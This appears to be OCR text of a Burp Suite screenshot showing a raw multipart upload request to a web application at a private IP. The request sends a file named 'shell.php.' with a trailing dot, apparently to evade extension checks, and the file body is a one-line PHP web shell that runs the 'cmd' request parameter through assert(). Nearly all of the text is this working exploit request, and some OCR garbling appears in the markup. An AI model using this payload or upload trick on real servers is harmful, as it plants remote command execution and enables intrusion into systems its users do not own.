 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go < >
Target: http://192.168.1
2
Request
Response
Raw Params Headers Hex
Raw
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.12.55/general/
Content-Length: 861
Content-Type: multipart/form-data;
boundary=---------------------------11533253924959
Cookie: PHPSESSID=njkiluqviinlrud4259cvagkj6; KEY_RANDOMDATA=18370
DNT: 1
Connection: close
-----------------------------11533253924959
Content-Disposition: form-data; name="id"
WU_FILE_0
-----------------------------11533253924959
Content-Disposition: form-data; name="name"
shell.php
-----------------------------11533253924959
Content-Disposition: form-data; name="type"
application/octet-stream
-----------------------------11533253924959
Content-Disposition: form-data; name="lastModifiedDate"
Fri Nov 12 2021 05:06:30 GMT-0800 (Pacific Standard Time)
-----------------------------11533253924959
Content-Disposition: form-data; name="size"
1
77
-----------------------------11533253924959
Content-Disposition: form-data; name="file"; filename="shell.php."
Content-Type: application/octet-stream
<?php $arr = [$_POST["cmd"],$_REQUEST["cmd"]];@assert($arr[mt_rand(0,1)]);? >
-----------------------------11533253924959--